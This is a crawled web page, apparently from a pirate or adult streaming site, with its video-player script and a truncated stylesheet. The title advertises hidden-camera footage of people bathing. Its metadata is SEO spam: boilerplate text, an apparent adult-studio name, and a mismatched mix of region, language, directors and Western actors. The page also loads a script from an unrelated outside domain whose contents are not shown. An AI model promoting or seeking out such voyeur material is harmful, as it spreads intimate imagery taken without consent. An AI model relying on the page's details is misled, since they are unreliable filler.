

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bobosmt.com/222.html
body_size: 4533
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x5077;&#x62CD;&#x6D17;&#x6FA1;㊙️&#x89C6;&#x9891;&#x64AD;&#x653E;</title><meta name="keywords" content="《&#x8FD8;&#x623F;&#x8D37; &#x7684;&#x5973;&#x82F1;&#x96C4;》&#x5728;&#x7EBF;"><meta name="description" content="9&#x4E00;&#x4F20;&#x5A92;&#x5236;&#x7247;&#x5382;&#x7684;&#x5236;&#x4F5C;&#x6C34; &#x5E73; &#x4E0E;&#x53E3;&#x7891;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700; &#x65B0;、 &#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;  、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD; &#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/wave/css/style.css?v=1764911922"></head><body class="771095984f91979 wave-body"><header class="wave-header"><div class="C4b82e1617f6 wave-header-bg"></div><div class="59f0ab9c9a56 wave-container"><div class="5d3eaea09550d72043 wave-brand"><a href="/" class="wave-logo"><span class="44de14131ca3 wave-logo-icon">🎵</span><span class="040594dc33a0b630f8bdc wave-logo-text">&#x69B4;&#x83B2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</span></a></div><nav class="7e2cbb5cc680 wave-nav"><a href="/" class="wave-nav-item">首页</a><a href="/list-1html" class="wave-nav-item">&#x7535;&#x5F71;</a><a href="/list-2html" class="wave-nav-item">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="wave-nav-item">&#x7EFC;&#x827A;</a><a href="/list-4html" class="wave-nav-item">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="wave-nav-item">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="wave-nav-item">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="wave-nav-item">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="wave-nav-item">&#x79D1;&#x5E7B;&#x7247;</a><a href="/list-10html" class="wave-nav-item">&#x6050;&#x6016;&#x7247;</a><a href="/list-11html" class="wave-nav-item">&#x5267;&#x60C5;&#x7247;</a></nav><form class="wave-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><div class="58534dab77c6 wave-search-box"><svg class="wave-search-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.35-4.35"></path></svg><input type="search" name="wd" placeholder="搜索影片..." value="" class="wave-search-input"></div></form><button class="wave-menu-toggle" aria-label="菜单"><span></span><span></span><span></span></button></div></header><main class="0c22900a190d wave-main"><section class="768cca2dbc79 wave-section"><div class="8d28c099dd7b5012e2a72 wave-container"><div class="50a4accb65c6 wave-breadcrumb"><a href="/">首页</a><span class="299963bc0158 wave-breadcrumb-sep">/</span><a href="/typehtml">&#x63A8;&#x8350;</a><span class="7650c76935b742d6f4 wave-breadcrumb-sep">/</span><span class="8d28c8a80ed2 wave-breadcrumb-current">&#x5077;&#x62CD;&#x6D17;&#x6FA1;㊙️&#x89C6;&#x9891;&#x64AD;&#x653E;</span></div><div class="5fbf58ef28c56de6c917b wave-detail"><div class="771095984b4b wave-detail-poster"><img src="https://shandianpic.com/upload/vod/20240901-1/01864959103a77d99b4dd34d5d8e99d4.jpg" alt="&#x5077;&#x62CD;&#x6D17;&#x6FA1;㊙️&#x89C6;&#x9891;&#x64AD;&#x653E;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/wave/images/no-image.svg')"></div><div class="D9032e96b9dd wave-detail-info"><h1 class="wave-detail-title">&#x5077;&#x62CD;&#x6D17;&#x6FA1;㊙️&#x89C6;&#x9891;&#x64AD;&#x653E;</h1><div class="7fb024a81c93674e08 wave-detail-stats"></div><div class="185517b4f987 wave-detail-meta"><div class="C7e8bc6be70f9a8 wave-detail-meta-item"><span class="2c892905e307 wave-meta-label">年份</span><span class="Af5caa03ce22 wave-meta-value">2026</span></div><div class="Be4c5e83ee9bbbe72d wave-detail-meta-item"><span class="33c44c1642db wave-meta-label">地区</span><span class="Cd38c7f66b5748ec76f11 wave-meta-value">&#x53F0;&#x6E7E;</span></div><div class="44165cbe5bfc wave-detail-meta-item"><span class="660415881775 wave-meta-label">语言</span><span class="Af217d0680fc02b wave-meta-value">&#x7CA4;&#x8BED;</span></div><div class="3e06fe5fa942 wave-detail-meta-item"><span class="Fa3021a6ce04cb314b052 wave-meta-label">状态</span><span class="E77e32309108 wave-meta-value">&#x66F4;&#x65B0;20261119&#x671F;</span></div></div><div class="B7747f3871c5 wave-detail-info-row"><span class="E0b8d7974baa20f572 wave-info-label">导演：</span><span class="Eee6970fd127 wave-info-text">&#x5D14;&#x666F;&#x5BA3;,&#x738B;&#x6670;,&#x8C22;&#x6C5F;&#x5357;</span></div><div class="Ddc96db176ada15d66e9a wave-detail-info-row"><span class="771095984d23 wave-info-label">演员：</span><span class="303facba1676 wave-info-text">Madeleine Coghlan,&#x9EDB;&#x5B89;·&#x963F;&#x4E9A;&#x62C9;·&#x6208;&#x5FB7;&#x7EB3;,&#x6770;&#x57FA;·&#x8FBE;&#x62C9;&#x65AF;,&#x585E;&#x7F2A;&#x5C14;·&#x6234;&#x7EF4;&#x65AF;</span></div><div class="C4d1e6671b51049e5d wave-detail-desc"><h3 class="wave-desc-title">剧情简介</h3><p class="9344e6c90845 wave-desc-text">9&#x4E00;&#x4F20;&#x5A92;&#x5236;&#x7247;&#x5382;&#x7684;&#x5236;&#x4F5C;&#x6C34; &#x5E73; &#x4E0E;&#x53E3;&#x7891;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700; &#x65B0;、 &#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;  、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD; &#x7C7B;&#x578B;。</p></div></div></div><div class="4f9e566edaca398 wave-player"><div class="4b200772c6d6 wave-player-wrapper"><div style="position:relative;"><div id="artplayer-container-wave" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:16px;overflow:hidden;"></div></div></div><div class="03a1516992d1 wave-player-controls"><div class="E5f03af82621b74498487 wave-player-group"><label class="wave-player-label">选集</label><div class="36bfef698b3e wave-episode-list" id="episode-list"><a href="/vodplay-596697703--1.html" class="wave-episode-link active">&#x66F4;&#x65B0;20261119&#x671F;</a></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新20261119期","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    const sourceContainer = document.getElementById('source-list');
    const episodeContainer = document.getElementById('episode-list');

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-wave',
            url: url,
            poster: 'https://shandianpic.com/upload/vod/20240901-1/01864959103a77d99b4dd34d5d8e99d4.jpg',
            autoplay: false,
            theme: '#6366f1',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function renderEpisodes() {
        const episodeContainer = document.getElementById('episode-list');
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;
        episodeContainer.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'wave-episode-btn' + (index === currentEpisodeIndex ? ' active' : '');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            episodeContainer.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        if (sourceContainer) {
            sourceContainer.querySelectorAll('.wave-source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        if (episodeContainer) {
            episodeContainer.querySelectorAll('.wave-episode-btn').forEach((btn) => {
                const sIdx = parseInt(btn.dataset.sourceIndex, 10);
                const eIdx = parseInt(btn.dataset.episodeIndex, 10);
                btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    if (sourceContainer) {
        sourceContainer.querySelectorAll('.wave-source-btn').forEach((btn, index) => {
            btn.addEventListener('click', () => switchSource(index));
        });
    }

    if (episodeContainer) {
        episodeContainer.querySelectorAll('.wave-episode-btn').forEach((btn) => {
            btn.addEventListener('click', function () {
                const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                if (sourceIdx === currentSourceIndex) {
                    switchEpisode(episodeIdx);
                } else {
                    switchSource(sourceIdx);
                    setTimeout(() => switchEpisode(episodeIdx), 60);
                }
            });
        });
    }

    window.wavePlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.wavePlayerStart();
    }
})();
</script></div></section></main><footer class="wave-footer"><div class="1def41a42ee9 wave-container"><div class="65186c5c5daf50f wave-footer-content"><div class="B54656bca440 wave-footer-section"><h3 class="wave-footer-title">&#x69B4;&#x83B2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</h3><p class="Ef20c019243ef968e1bfd wave-footer-text">提供最新、最热门的影视内容，打造优质的观影体验。</p></div><div class="3a84338b96cd wave-footer-section"><h4 class="wave-footer-subtitle">快速链接</h4><div class="Dc21dc481652 wave-footer-links"><a href="/">首页</a><a href="/typehtml">全部影片</a></div></div><div class="5d9d5008397cae60c4 wave-footer-section"><h4 class="wave-footer-subtitle">分类导航</h4><div class="B4716d04c435 wave-footer-links"><a href="/list-1html">&#x7535;&#x5F71;</a><a href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html">&#x7EFC;&#x827A;</a><a href="/list-4html">&#x52A8;&#x6F2B;</a><a href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html">&#x79D1;&#x5E7B;&#x7247;</a></div></div></div><div class="Dbaf0cb9872f7c5b3aab6 wave-footer-bottom"><p>© 2026 &#x69B4;&#x83B2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;. All rights reserved.</p></div></div></footer><script src="/template/wave/js/main.js?v=1764756208"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.bobosmt.com/template/wave/css/style.css?v=1764911922
body_size: 4318
content:
/* Wave Template - 现代风格，交互丰富，音频可视化 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --wave-bg: #0f172a;
    --wave-surface: #1e293b;
    --wave-surface-light: #334155;
    --wave-text: #e2e8f0;
    --wave-text-light: #94a3b8;
    --wave-primary: #6366f1;
    --wave-primary-light: #818cf8;
    --wave-primary-dark: #4f46e5;
    --wave-accent: #ec4899;
    --wave-accent-light: #f472b6;
    --wave-border: #334155;
    --wave-shadow: rgba(0, 0, 0, 0.3);
    --wave-glow: rgba(99, 102, 241, 0.5);
}

body.wave-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', sans-serif;
    background: var(--wave-bg);
    color: var(--wave-text);
    line-height: 1.6;
    min-height: 100vh;
    overflow-x: hidden;
}

.wave-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 24px;
}

/* Header */
.wave-header {
    position: sticky;
    top: 0;
    z-index: 1000;
    background: rgba(15, 23, 42, 0.95);
    backdrop-filter: blur(20px);
    border-bottom: 1px solid var(--wave-border);
    transition: all 0.3s;
}

.wave-header.scrolled {
    box-shadow: 0 4px 20px var(--wave-shadow);
    background: rgba(15, 23, 42, 0.98);
}

.wave-header-bg {
    position: absolute;
    inset: 0;
    background: linear-gradient(135deg, rgba(99, 102, 241, 0.1), rgba(236, 72, 153, 0.1));
    opacity: 0;
    transition: opacity 0.3s;
}

.wave-header:hover .wave-header-bg {
    opacity: 1;
}

.wave-header .wave-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px 24px;
    gap: 32px;
    position: relative;
    z-index: 1;
}

.wave-brand {
    flex-shrink: 0;
}

.wave-logo {
    display: flex;
    align-items: center;
    gap: 12px;
    text-decoration: none;
    color: var(--wave-text);
    transition: transform 0.3s;
}

.wave-logo:hover {
    transform: scale(1.05);
}

.wave-logo-icon {
    font-size: 28px;
    filter: drop-shadow(0 0 10px var(--wave-primary));
    animation: pulse 2s ease-in-out infinite;
}

@keyframes pulse {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.1); }
}

.wave-logo-text {
    font-size: 24px;
    font-weight: 700;
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.wave-nav {
    display: flex;
    gap: 4px;
    flex-wrap: wrap;
    flex: 1;
}

.wave-nav-item {
    padding: 10px 20px;
    color: var(--wave-text-light);
    text-decoration: none;
    font-size: 15px;
    border-radius: 8px;
    transition: all 0.3s;
    position: relative;
    overflow: hidden;
}

.wave-nav-item::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-radius: 50%;
    background: rgba(99, 102, 241, 0.2);
    transform: translate(-50%, -50%);
    transition: width 0.6s, height 0.6s;
}

.wave-nav-item:hover::before {
    width: 300px;
    height: 300px;
}

.wave-nav-item:hover {
    color: var(--wave-text);
    background: rgba(99, 102, 241, 0.1);
}

.wave-search {
    flex-shrink: 0;
}

.wave-search-box {
    display: flex;
    align-items: center;
    gap: 12px;
    background: var(--wave-surface);
    border: 2px solid var(--wave-border);
    border-radius: 24px;
    padding: 10px 16px;
    transition: all 0.3s;
    min-width: 280px;
}

.wave-search-box.focused {
    border-color: var(--wave-primary);
    box-shadow: 0 0 0 4px rgba(99, 102, 241, 0.1);
}

.wave-search-icon {
    color: var(--wave-text-light);
    flex-shrink: 0;
}

.wave-search-input {
    background: transparent;
    border: none;
    color: var(--wave-text);
    font-size: 14px;
    flex: 1;
    outline: none;
}

.wave-search-input::placeholder {
    color: var(--wave-text-light);
}

.wave-menu-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 8px;
}

.wave-menu-toggle span {
    width: 24px;
    height: 2px;
    background: var(--wave-text);
    border-radius: 2px;
    transition: all 0.3s;
}

.wave-menu-toggle.active span:nth-child(1) {
    transform: rotate(45deg) translate(6px, 6px);
}

.wave-menu-toggle.active span:nth-child(2) {
    opacity: 0;
}

.wave-menu-toggle.active span:nth-child(3) {
    transform: rotate(-45deg) translate(6px, -6px);
}

/* Main */
.wave-main {
    padding: 40px 0;
}

/* Section */
.wave-section {
    margin-bottom: 60px;
    opacity: 0;
    transform: translateY(20px);
    transition: opacity 0.6s, transform 0.6s;
}

.wave-section.animate-in {
    opacity: 1;
    transform: translateY(0);
}

.wave-section-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 32px;
}

.wave-section-title {
    display: flex;
    align-items: center;
    gap: 12px;
    font-size: 28px;
    font-weight: 700;
    color: var(--wave-text);
}

.wave-title-icon {
    font-size: 32px;
    animation: float 3s ease-in-out infinite;
}

@keyframes float {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-10px); }
}

.wave-more-link {
    color: var(--wave-primary);
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    transition: all 0.3s;
    display: flex;
    align-items: center;
    gap: 4px;
}

.wave-more-link:hover {
    gap: 8px;
    color: var(--wave-primary-light);
}

/* Grid */
.wave-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 24px;
}

/* Card */
.wave-card {
    background: var(--wave-surface);
    border-radius: 16px;
    overflow: hidden;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    border: 1px solid var(--wave-border);
    opacity: 0;
    transform: translateY(20px) scale(0.95);
    animation: cardFadeIn 0.6s forwards;
    --glow-intensity: 0;
    box-shadow: 0 4px 12px var(--wave-shadow), 0 0 20px rgba(99, 102, 241, calc(var(--glow-intensity) * 0.3));
}

@keyframes cardFadeIn {
    to {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

.wave-card:nth-child(1) { animation-delay: 0.1s; }
.wave-card:nth-child(2) { animation-delay: 0.2s; }
.wave-card:nth-child(3) { animation-delay: 0.3s; }
.wave-card:nth-child(4) { animation-delay: 0.4s; }
.wave-card:nth-child(5) { animation-delay: 0.5s; }
.wave-card:nth-child(6) { animation-delay: 0.6s; }

.wave-card:hover {
    transform: translateY(-12px) scale(1.02);
    border-color: var(--wave-primary);
    box-shadow: 0 12px 32px var(--wave-shadow), 0 0 40px var(--wave-glow);
}

.wave-card-link {
    text-decoration: none;
    color: inherit;
    display: block;
}

.wave-card-image {
    position: relative;
    width: 100%;
    padding-top: 140%;
    overflow: hidden;
    background: var(--wave-surface-light);
}

.wave-card-image img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s;
}

.wave-card:hover .wave-card-image img {
    transform: scale(1.15);
}

.wave-card-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.3s;
    z-index: 2;
}

.wave-card:hover .wave-card-overlay {
    background: rgba(0, 0, 0, 0.6);
}

.wave-play-icon {
    opacity: 0;
    transform: scale(0.8);
    transition: all 0.3s;
}

.wave-card:hover .wave-play-icon {
    opacity: 1;
    transform: scale(1);
}

.wave-card-badge {
    position: absolute;
    top: 12px;
    right: 12px;
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    color: white;
    padding: 6px 12px;
    border-radius: 12px;
    font-size: 11px;
    font-weight: 600;
    z-index: 3;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
}

.wave-card-time {
    position: absolute;
    bottom: 12px;
    left: 12px;
    background: rgba(0, 0, 0, 0.7);
    color: var(--wave-text);
    padding: 4px 10px;
    border-radius: 12px;
    font-size: 11px;
    z-index: 3;
}

.wave-card-content {
    padding: 16px;
}

.wave-card-title {
    font-size: 15px;
    font-weight: 500;
    color: var(--wave-text);
    margin-bottom: 10px;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: color 0.3s;
}

.wave-card:hover .wave-card-title {
    color: var(--wave-primary-light);
}

.wave-card-meta {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
}

.wave-meta-tag {
    font-size: 12px;
    color: var(--wave-text-light);
    padding: 4px 10px;
    background: var(--wave-surface-light);
    border-radius: 12px;
}

.wave-card-stats {
    display: flex;
    gap: 16px;
    margin-top: 12px;
    padding-top: 12px;
    border-top: 1px solid var(--wave-border);
}

.wave-card-stat {
    display: flex;
    align-items: center;
    gap: 4px;
    font-size: 12px;
    color: var(--wave-text-light);
}

.wave-stat-icon-small {
    font-size: 14px;
    line-height: 1;
}

/* Detail */
.wave-detail {
    display: grid;
    grid-template-columns: 300px 1fr;
    gap: 40px;
    margin-bottom: 40px;
    padding: 32px;
    background: var(--wave-surface);
    border-radius: 20px;
    border: 1px solid var(--wave-border);
}

.wave-detail-poster {
    width: 100%;
    border-radius: 16px;
    overflow: hidden;
    box-shadow: 0 8px 24px var(--wave-shadow);
}

.wave-detail-poster img {
    width: 100%;
    height: auto;
    display: block;
}

.wave-detail-info {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.wave-detail-title {
    font-size: 36px;
    font-weight: 700;
    color: var(--wave-text);
    line-height: 1.3;
    background: linear-gradient(135deg, var(--wave-text), var(--wave-primary-light));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.wave-detail-stats {
    display: flex;
    gap: 24px;
    flex-wrap: wrap;
    padding: 20px 0;
    border-bottom: 1px solid var(--wave-border);
    margin-bottom: 24px;
}

.wave-stat-item {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 12px 20px;
    background: linear-gradient(135deg, var(--wave-surface-light), rgba(99, 102, 241, 0.1));
    border-radius: 12px;
    border: 1px solid var(--wave-border);
    transition: all 0.3s ease;
}

.wave-stat-item:hover {
    transform: translateY(-2px);
    box-shadow: 0 4px 12px var(--wave-shadow);
    border-color: var(--wave-primary);
}

.wave-stat-icon {
    font-size: 20px;
    line-height: 1;
}

.wave-stat-value {
    font-size: 18px;
    font-weight: 600;
    color: var(--wave-primary);
}

.wave-stat-label {
    font-size: 13px;
    color: var(--wave-text-light);
}

.wave-detail-meta {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    gap: 16px;
}

.wave-detail-meta-item {
    display: flex;
    flex-direction: column;
    gap: 6px;
    padding: 12px;
    background: var(--wave-surface-light);
    border-radius: 12px;
    border: 1px solid var(--wave-border);
}

.wave-meta-label {
    font-size: 12px;
    color: var(--wave-text-light);
    text-transform: uppercase;
    letter-spacing: 1px;
}

.wave-meta-value {
    font-size: 16px;
    color: var(--wave-primary-light);
    font-weight: 600;
}

.wave-detail-info-row {
    display: flex;
    gap: 12px;
    padding: 12px 0;
    border-bottom: 1px solid var(--wave-border);
}

.wave-info-label {
    color: var(--wave-text-light);
    font-weight: 500;
    min-width: 60px;
}

.wave-info-text {
    color: var(--wave-text);
    flex: 1;
}

.wave-detail-desc {
    padding-top: 16px;
}

.wave-desc-title {
    font-size: 20px;
    font-weight: 600;
    color: var(--wave-primary-light);
    margin-bottom: 12px;
}

.wave-desc-text {
    font-size: 15px;
    color: var(--wave-text-light);
    line-height: 1.8;
}

/* Player */
.wave-player {
    margin: 40px 0;
    padding: 32px;
    background: var(--wave-surface);
    border-radius: 20px;
    border: 1px solid var(--wave-border);
}

.wave-player-wrapper {
    margin-bottom: 24px;
}

.wave-visualizer-container {
    margin-top: 16px;
    padding: 16px;
    background: rgba(0, 0, 0, 0.3);
    border-radius: 12px;
    overflow: hidden;
}

.wave-visualizer {
    width: 100%;
    height: 80px;
    display: block;
    border-radius: 8px;
}

.wave-player-controls {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.wave-player-group {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.wave-player-label {
    font-size: 14px;
    font-weight: 600;
    color: var(--wave-primary-light);
    text-transform: uppercase;
    letter-spacing: 1px;
}

.wave-source-list,
.wave-episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.wave-source-btn,
.wave-episode-btn {
    padding: 10px 20px;
    background: var(--wave-surface-light);
    border: 2px solid var(--wave-border);
    border-radius: 24px;
    color: var(--wave-text);
    cursor: pointer;
    font-size: 14px;
    transition: all 0.3s;
    position: relative;
    overflow: hidden;
}

.wave-source-btn::before,
.wave-episode-btn::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-radius: 50%;
    background: rgba(99, 102, 241, 0.2);
    transform: translate(-50%, -50%);
    transition: width 0.6s, height 0.6s;
}

.wave-source-btn:hover::before,
.wave-episode-btn:hover::before {
    width: 300px;
    height: 300px;
}

.wave-source-btn:hover,
.wave-episode-btn:hover {
    border-color: var(--wave-primary);
    color: var(--wave-primary-light);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.3);
}

.wave-source-btn.active,
.wave-episode-btn.active {
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    color: white;
    border-color: var(--wave-primary);
    box-shadow: 0 4px 16px rgba(99, 102, 241, 0.4);
}

/* Pagination */
.wave-pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 12px;
    margin-top: 48px;
    padding: 24px;
    background: var(--wave-surface);
    border-radius: 16px;
    border: 1px solid var(--wave-border);
}

.wave-page-btn {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 12px 20px;
    background: var(--wave-surface-light);
    border: 2px solid var(--wave-border);
    border-radius: 12px;
    color: var(--wave-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.wave-page-btn:hover {
    background: var(--wave-primary);
    color: white;
    border-color: var(--wave-primary);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.4);
}

.wave-page-numbers {
    display: flex;
    gap: 8px;
    align-items: center;
}

.wave-page-num {
    min-width: 44px;
    height: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--wave-surface-light);
    border: 2px solid var(--wave-border);
    border-radius: 12px;
    color: var(--wave-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.wave-page-num:hover {
    background: var(--wave-primary);
    color: white;
    border-color: var(--wave-primary);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.4);
}

.wave-page-num.active {
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    color: white;
    border-color: var(--wave-primary);
    box-shadow: 0 4px 16px rgba(99, 102, 241, 0.4);
}

.wave-page-ellipsis {
    padding: 0 8px;
    color: var(--wave-text-light);
}

/* Page Header */
.wave-page-header {
    margin-bottom: 40px;
}

.wave-breadcrumb {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-bottom: 20px;
    font-size: 14px;
}

.wave-breadcrumb a {
    color: var(--wave-text-light);
    text-decoration: none;
    transition: color 0.3s;
}

.wave-breadcrumb a:hover {
    color: var(--wave-primary-light);
}

.wave-breadcrumb-sep {
    color: var(--wave-border);
}

.wave-breadcrumb-current {
    color: var(--wave-primary-light);
}

.wave-page-title {
    font-size: 36px;
    font-weight: 700;
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    margin-bottom: 8px;
}

.wave-page-count {
    font-size: 14px;
    color: var(--wave-text-light);
}

.wave-page-count strong {
    color: var(--wave-primary-light);
}

/* Empty */
.wave-empty {
    text-align: center;
    padding: 80px 0;
}

.wave-empty-icon {
    font-size: 64px;
    margin-bottom: 16px;
    opacity: 0.5;
    animation: float 3s ease-in-out infinite;
}

.wave-empty-text {
    font-size: 16px;
    color: var(--wave-text-light);
}

/* Footer */
.wave-footer {
    background: var(--wave-surface);
    border-top: 1px solid var(--wave-border);
    padding: 60px 0 30px;
    margin-top: 80px;
}

.wave-footer-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 40px;
    margin-bottom: 40px;
}

.wave-footer-section {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.wave-footer-title {
    font-size: 20px;
    font-weight: 700;
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.wave-footer-subtitle {
    font-size: 16px;
    font-weight: 600;
    color: var(--wave-primary-light);
    margin-bottom: 8px;
}

.wave-footer-text {
    font-size: 14px;
    color: var(--wave-text-light);
    line-height: 1.6;
}

.wave-footer-links {
    display: flex;
    flex-wrap: wrap;
    gap: 12px 20px;
}

.wave-footer-links a {
